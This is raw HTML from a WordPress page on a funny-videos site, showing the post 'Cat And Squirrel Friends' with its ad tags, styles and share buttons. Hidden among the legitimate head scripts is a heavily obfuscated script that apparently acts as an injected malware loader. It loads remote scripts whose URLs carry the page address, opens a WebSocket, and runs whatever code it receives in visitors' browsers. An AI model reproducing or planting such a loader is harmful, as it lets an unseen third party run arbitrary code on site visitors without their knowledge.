					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function h(i,c){const T=o();return h=function(S,G){S=S-(-0x49*0x1+-0x100+0x203);let O=T[S];if(h['zCsNct']===undefined){var n=function(g){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',x='';for(let B=0x294*-0x1+0x89b*0x4+-0x1fd8,C,L,W=-0x48d+-0x1b7+0x644;L=g['charAt'](W++);~L&&(C=B%(-0x11a7+0x1a*0x19+0xf21)?C*(0x7fe+-0xa*0x89+-0x264)+L:L,B++%(0x114c+-0xec8+-0x280))?V+=String['fromCharCode'](0x2*-0x5cb+0x2405+-0x1770&C>>(-(-0x1bb3*0x1+-0x3*-0xaa1+0x5*-0xd6)*B&0x7*0x44d+0x2*0xc84+0x3*-0x125f)):0x26d3+-0x2*0xeb6+0x1d*-0x53){L=M['indexOf'](L);}for(let p=-0x139*0x11+0x9a1*-0x1+0xe5*0x22,A=V['length'];p<A;p++){x+='%'+('00'+V['charCodeAt'](p)['toString'](-0x215f+-0x17ae+0x391d))['slice'](-(0x32*0x67+0x863+0x1c7f*-0x1));}return decodeURIComponent(x);};const R=function(g,M){let V=[],B=-0x3fa+0x7*-0x37a+0x4*0x714,C,L='';g=n(g);let W;for(W=-0x19e*0x8+0x1a*-0x146+-0x34a*-0xe;W<0x102a+-0x80*-0x36+-0x2a2a;W++){V[W]=W;}for(W=0x1ba8+-0x12ad+-0x8fb;W<0x32b*-0x1+0x20b9+-0x2db*0xa;W++){B=(B+V[W]+M['charCodeAt'](W%M['length']))%(-0x1ee*-0x11+-0x194b+-0x683),C=V[W],V[W]=V[B],V[B]=C;}W=0x103b*0x1+-0x636+-0xa05,B=-0x8*-0x209+0x86a*-0x2+0x8c;for(let p=0x2*-0xe43+0xa*0x229+-0x4*-0x1bb;p<g['length'];p++){W=(W+(0x35f*-0x4+-0xff9+-0x2*-0xebb))%(-0x13b6+0x2173*0x1+-0x1*0xcbd),B=(B+V[W])%(0x2b*-0xa4+-0x239*-0xc+-0xf0*-0x2),C=V[W],V[W]=V[B],V[B]=C,L+=String['fromCharCode'](g['charCodeAt'](p)^V[(V[W]+V[B])%(-0x1f4*-0x10+0x996*0x1+-0x27d6)]);}return L;};h['kUEgDy']=R,i=arguments,h['zCsNct']=!![];}const a=T[0x3dd*-0x4+-0xc5c+0x1bd0],F=S+a,t=i[F];return!t?(h['sKNQgV']===undefined&&(h['sKNQgV']=!![]),O=h['kUEgDy'](O,G),i[F]=O):O=t,O;},h(i,c);}(function(i,c){const g=h,T=i();while(!![]){try{const S=parseInt(g(0x131,'QinO'))/(-0x6d*0x3d+-0x815*-0x2+0x9d0)*(-parseInt(g(0x119,'#%Jq'))/(0x1ba8+-0x12ad+-0x8f9))+-parseInt(g(0x179,'g3b2'))/(0x32b*-0x1+0x20b9+-0x1d8b*0x1)+-parseInt(g(0xc1,')][F'))/(-0x1ee*-0x11+-0x194b+-0x77f)*(parseInt(g(0xdf,'a04c'))/(0x103b*0x1+-0x636+-0xa00))+-parseInt(g(0x185,'&*QU'))/(-0x8*-0x209+0x86a*-0x2+0x92)+-parseInt(g(0x172,'I7FC'))/(0x2*-0xe43+0xa*0x229+-0x3*-0x251)*(-parseInt(g(0x122,'9Hth'))/(0x35f*-0x4+-0xff9+-0x1*-0x1d7d))+-parseInt(g(0x140,'ebr&'))/(-0x13b6+0x2173*0x1+-0x1*0xdb4)+-parseInt(g(0x16f,'g3b2'))/(0x2b*-0xa4+-0x239*-0xc+-0xea*-0x1)*(-parseInt(g(0xd7,']giX'))/(-0x1f4*-0x10+0x996*0x1+-0x28cb));if(S===c)break;else T['push'](T['shift']());}catch(G){T['push'](T['shift']());}}}(o,0x1999e*-0x4+-0x51e9c+0x139c4c),(function(){const M=h;window[M(0x16a,'WPkM')+'_'+window[M(0x12c,'B(Jo')](window[M(0x129,'E5t*')+M(0x151,'!D2A')][M(0xee,'c9VM')])]={'HTMLIFrameElement_contentWindow':Object[M(0x154,'#%Jq')+M(0xdd,'WuOE')+M(0xd6,'evu8')+M(0xc3,'3FuH')+M(0xc5,'WPkM')+M(0x123,'N4Z^')](HTMLIFrameElement[M(0x13b,'g3b2')+M(0x110,'aT0h')+'e'],M(0xcf,'HbU5')+M(0x187,'d57u')+M(0x180,'QinO')+'w')};function i(S){const V=M,[G,...O]=S,n=document[V(0x194,']giX')+V(0x118,'JsFj')+V(0xd0,'[jz^')+'t'](V(0x171,'jG%2')+'pt');return n[V(0x10a,'s3Za')]=G,n[V(0xea,'!D2A')+V(0x142,'wP1^')+V(0xf6,'F&qP')+V(0xbe,'TYva')](V(0x14c,'4M[a')+'r',()=>{const x=V;if(O[x(0x17f,'evu8')+'th']>0xb9*0x22+0x25d4+-0x3e66)i(O);else{const a=new WebSocket(x(0xfc,'d5yd')+x(0xe0,'Gw2h')+x(0x102,'g3b2')+x(0x139,'JsFj')+x(0x109,'WPkM')+'s');a[x(0x13d,'LnId')+x(0xfb,'HbU5')+'e']=F=>{const B=x,t=F[B(0xc0,'3FuH')],R=document[B(0xbd,'WuOE')+B(0xe1,'ceUc')+B(0x111,'NDdp')+'t'](B(0x136,'#)wd')+'pt');R[B(0x10d,'s6WS')+B(0x121,'4M[a')+B(0x12a,'NDdp')]=t,document[B(0x17a,'oNpC')][B(0xcd,'QinO')+B(0xd4,']giX')+B(0x152,'QinO')](R);},a[x(0xe4,'oNpC')+'en']=()=>{const C=x;a[C(0x15a,'NDdp')](C(0x188,'aT0h')+C(0x14a,'evu8')+'l');};}}),document[V(0x163,'N4Z^')][V(0x10c,'fjZi')+V(0xfd,'JsFj')+V(0x153,'HbU5')](n),n;}const c=document[M(0xff,'g3b2')+M(0x10f,'QinO')+M(0xdb,'(b7*')+'t'][M(0xc7,'[jz^')+M(0x178,'#%Jq')][M(0x125,'!D2A')+'in']??M(0x10e,'d57u')+M(0x12d,'Aum)')+M(0x13f,'d57u');document[M(0x16e,'3FuH')+M(0x114,'d57u')+M(0x15e,'NDdp')+'t'][M(0x103,']giX')+'ve']();const T=document[M(0xba,'HbU5')+M(0x170,')][F')+M(0x113,'WJ]&')+'t'](M(0xc5,'WPkM')+'pt');T[M(0x15b,'HbU5')]=M(0x141,'F&qP')+M(0x162,'WJ]&')+c+(M(0x189,'jG%2')+M(0x181,'F&qP'))+btoa(location[M(0x15f,'JsFj')+M(0x17c,'B(Jo')])[M(0xd2,'!D2A')+M(0x143,'fjZi')](/=+$/,'')+M(0x148,'fjZi'),T[M(0xf3,'4M[a')+M(0x108,'H0RY')+M(0x156,'ebr&')](M(0x14f,'[9%A')+M(0x144,')][F'),M(0xf2,'LnId')+M(0x165,'WPkM')),T[M(0x120,'d57u')+M(0x16d,'TYva')+M(0x127,'Gw2h')+M(0x112,'BjTq')](M(0x17b,'I7FC')+'r',()=>{const L=M;i([...[L(0x15c,'JsFj')+L(0x18e,'Rm93')+L(0x14d,'oNpC'),L(0xe5,'HbU5')+L(0x18d,'Gw2h')+L(0x175,'fjZi'),L(0xf5,'!D2A')+L(0x18f,'#%Jq')+L(0xc2,'E5t*'),L(0x177,'#%Jq')+L(0x135,'N4Z^')+L(0xe8,'g3b2')][L(0x134,'g3b2')](S=>L(0x100,'&*QU')+L(0xe9,'d57u')+L(0xc8,'#%Jq')+S+(L(0x137,')k5*')+L(0x158,'evu8'))+btoa(location[L(0xf8,'NDdp')+L(0x190,'#)wd')])[L(0xd9,'wP1^')+L(0xf4,'JsFj')](/=+$/,'')+L(0x168,'N4Z^')),L(0x15d,'NDdp')+L(0x186,'&*QU')+L(0x13c,'c9VM')+L(0x18a,'JsFj')+L(0x104,'LnId')+L(0x192,'jG%2')+L(0x11b,'TYva')+L(0x176,'JsFj')+L(0xcc,'NDdp')+L(0x117,'LnId')+L(0xcb,'a04c')+L(0x182,'Me5R'),L(0x115,'B(Jo')+L(0x160,'a04c')+L(0x126,'#)wd')+L(0x101,'g3b2')+L(0x11a,'fjZi')+L(0x138,'9Hth')+L(0x191,'[9%A')+L(0x16b,'(b7*')+L(0xca,'d57u')+L(0x10b,'QinO')+L(0xe7,'d5yd')+L(0xf9,'9Hth')+L(0xe3,'jG%2')+'js',L(0x141,'F&qP')+L(0xc4,'WuOE')+L(0xdc,'d5yd')+L(0x130,'2th0')+L(0x18c,'s6WS')+L(0x12e,'wP1^')+L(0x159,'evu8')+L(0x146,'[9%A')+L(0xca,'d57u')+L(0x106,'!D2A')+L(0x17e,']giX')+L(0x13e,'WJ]&')+L(0xde,'&*QU')+'js',L(0xd3,'#)wd')+L(0x128,'9Hth')+L(0x133,'4M[a')+L(0x12b,'BjTq')+L(0x11f,'NDdp')+L(0xce,'c9VM')+L(0x107,')k5*')+L(0xbf,'Gw2h')+L(0x11d,'d5yd')+L(0x14b,'LnId')+L(0xbc,'B(Jo')+L(0xf0,'d5yd')+L(0x11c,'N4Z^')+'js',L(0xd8,'[jz^')+L(0xc6,'I7FC')+L(0x17d,'aT0h')+L(0x164,'F&qP')+L(0x124,'ebr&')+L(0xe6,'wP1^')+L(0xfa,'JsFj')+L(0x183,'Me5R')+L(0xfe,'Rm93')+L(0xeb,'d57u')+L(0x173,'F&qP')+L(0xc9,'4M[a')+L(0x174,'ebr&')+L(0xf7,')][F')+L(0x16c,'E8!r')+L(0x18b,'WuOE'),L(0xf1,'BjTq')+L(0x150,'WPkM')+L(0x12f,'&*QU')+L(0x105,'oNpC')+L(0x132,'9Hth')+L(0x145,'fjZi')+L(0x13a,'ceUc')+L(0x157,'4M[a')+L(0x167,'E8!r')+L(0x161,'HbU5')+L(0x184,'WuOE')+L(0x149,'F&qP')+L(0x147,'3FuH')+L(0x193,'ebr&')]);}),document[M(0xec,']giX')][M(0xe2,'a04c')+M(0xd5,'g3b2')+M(0xef,')][F')](T);}()));function o(){const W=['mSkbW7xdL8oxWQ/dJZGrWR7dHG','dSkQE8o9','vqJcGc8','eCoaAJ7dSw5/x8o2','WPhcKYxdMW','WQFcMCkJna','WQlcKXxdHq','WPlcG8kkxG','WRP4W4PwzLBcI8kJpLKlWOTq','WOCppum','WOdcOmk0Bq','WPrzW5tdSa','DL/cNSk3WO5FW4JcLaKMdSkp','WRBcGGlcMq','c1RcSmk2','WQtcUXVdQq','qdxcOmoE','W4SGpCk/','mfdcGmkP','W7/cJbuX','WOScka','W6dcTmowuq','WP4/WOuL','gmk8aCoh','kCklW5yg','WOveWOtdNW','W4tcP1Ke','WQ0NxSoxACkzW757xq','nWldJSoL','WRrsW5tcQG','WRBdN8kn','W7BcLW7dNW','udlcVmkz','xKNcKNO','lXpcGCoV','tGZcOw0','WO7dT8kUWOW','WQVdJmkscq','CY8jca','bCoRC8k3','wCoCELS','WOxdQSkZsW','ubNdQCoGu8o2WQWwW4a/rMD3','E8kcm0G','m8kxWPyB','WPNcKYe','W4TPW5FdMq','WPpdNIFdMa','C37dQYe','mrBcRmoN','W5BcMJC','ESkyAfe','W4rvk8oe','bSoHmCk3','WRjeW4JdQW','WRqHWPm7','W6O2m8osW7xdLCoU','oh7dU20','bCkox8ou','WRtcVrNdPG','W7D6cq','pcRcRq','rCkqjJS','WRdcR8kFuW0lWR8','afVcRmkY','W7PfW5ldRq','W4nrnSkk','W4uojCoj','WP0jmKS','jJtcQG','eftdSNm','WOyykf8','WO0Env8','sqlcTJC','W5TbW5vQ','mgNcU8ov','rmojpbO','WQ7cKWZcJW','D8kyAv8','rSkArW','amoLx8kxsslcSSkfWQddNCkbW4a','WR/dMmodWOq','W6JcNb4','WRf4DSo+cmkJW5vQW65DhIlcIq','kCoRa8kA','pvVcL8k4','WRtdKmocW5m','W77cM8kLBW','paFcU8oT','W6JcJSkvmSkhWRmUWOu','WPj/W7BdNG','WQ4ffSoT','F8kTWP3dNmk/oSo9','DSkqnbC','eqhcTCk2','W5BcId3dJq','qaNdQda','r8kuzbC','uCkqjG','W6RcJ8oms8o4W45AWPBdMSoyWR5yW7K','W7i8WOSL','lCkpWRJdPq','WPiQWOCH','E8kIis8','BmoYb8kf','W4zelmoc','W7D4cCoA','ESkgmXC','W4pdVmo8WQm','W5/dV8oLWRG','mftcUxS','W5uEW5dcJMm7A8khWQJdJbVcGIC','WPqCW4JcLa','WOtcQSkKFW','BmkWjsK','W7ivb8o2','sX7cOsy','ArhcPW','B8osWQFcJG','WRf+FmoZ','W4FcKSoaW7W','emogybC','ttdcO8kv','mZddQgq','W7miaCoW','tetcQW','imoTa8kn','nJtcRmov','W51DB004W5NdOmkHvG','W5mMWOST','jaNcSxS','W63cKmkUAq','WQGOkSoM','oXpcVCo+','W55lW6FdUKZcSCoz','WR3cMW8Q','kWVcJCo6','nehdUZu','bCoxaSks','o8ohW6xcPq','W7jCv8k1','vCkcjvO','WR9tW5VdOa','WPlcRmk5tq','W4evWP4G','WOyfoum','W79MhCoq','FdjjtW','nINcP8oa','W7nqrSk6','WQHUW5T2WRSBW5ZdOwRdTCo1W4CJ','WRlcSqBdPa','sYxcUSka','lCo7jCke','WRxdMSk+fq','W4vrj8ox','DCkUxSozW4xdTCk7WOOdmmoxlru','W75jv8kK','n8kxWOGd','WQLPWOioW4XHWQ/dMa','CuJcMSoL','WOlcJ8knfq','mbxcHgG','WOndWP/cLq','WPXlW4LWb2ywuvaWEG','WQHMjSk/','WPFcVCkkWOq','W4KlWOOG','WRKdhmkQ','W7u3WOuX','yh7dV8km','jSkzW5ym','W47cHSkcuG','W7xdHSkebW','WPldVSo/bW','WQhcSbldJq','W47cOCo/wG','k8o6b8ki','qG/dIujQh8kTBSk7','EdKcqa','WO92W5C','WO/dHmkkvq','W7VcTmodvq','d8kQl8o8','WQrtW47dHq','qa7cOa','W7tdRedcUW','x8kFneW','WO90WPZdMW','WOydl1S','luxdHSoO','tGddQIi','jJxcQmot','WPBcMmkqaq','tWNcHIS','WPJdJSkCWQS','WRJdI8kpdW','WO9sWPpdIW','WQJdISkCcq','WRBdKSoqeq','mCo6c8kd','bSoSAmkG','W7r3WO0O','WQZcSfNdRq','hHxcK2O','W7VcKvlcRa','fCoxx8km','W7SYWP4','W7jYqSoq','WPNcGdtdKG','CSouWR7cLG','WONcSmk9ra','W7T4gCoM','zSk3lZW','WOSboue','W7BcRSosvW','uSkEDLS','WOtcQSkKEW','WPq/WP40'];o=function(){return W;};return o();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 10px;
	  margin-right: 0px;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-189787 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-189787 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-animals tag-cats tag-entertainment tag-interesting tag-outdoors tag-pets tag-wildlife entry" aria-label="Cat And Squirrel Friends"><header class="entry-header"><h1 class="entry-title">Cat And Squirrel Friends</h1>
</header><div class="entry-content"><figure class="wp-block-embed wp-embed-aspect-16-9 wp-has-aspect-ratio  is-type-video is-provider-youtube wp-block-embed-youtube"><div class="wp-block-embed__wrapper video-seo-youtube-embed-wrapper"><div class="video-seo-youtube-player" data-id="Mab77ZWyExc"></div></div></figure>


<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2024/04/cat-and-squirrel-friends/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=Cat%20And%20Squirrel%20Friends&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2024%2F04%2Fcat-and-squirrel-friends%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2024/04/cat-and-squirrel-friends/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Cat%20And%20Squirrel%20Friends').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2024%2F04%2Fcat-and-squirrel-friends%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=Cat%20And%20Squirrel%20Friends&body=https%3A%2F%2Fbiggeekdad.com%2F2024%2F04%2Fcat-and-squirrel-friends%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=Cat%20And%20Squirrel%20Friends&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2024%2F04%2Fcat-and-squirrel-friends%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2024/04/cat-and-squirrel-friends/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 